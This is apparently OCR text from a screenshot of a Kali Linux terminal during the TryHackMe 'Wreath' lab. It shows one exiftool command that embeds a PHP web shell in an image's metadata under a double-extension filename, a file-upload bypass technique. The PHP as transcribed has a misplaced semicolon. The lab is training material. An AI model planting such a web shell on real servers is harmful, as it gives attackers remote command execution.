 Ruby Pictures - Mozilla ... root@kali: ~/TryHackM... 03:55 PM
root@kali: ~/TryHackMe/Wreath
root@kali: ~/TryHackMe/Wreath 127x32
(root💀kali)-[~/TryHackMe/Wreath]
# exiftool -Comment="<?php echo system($_GET["cmd"];)?>" image.jpg.php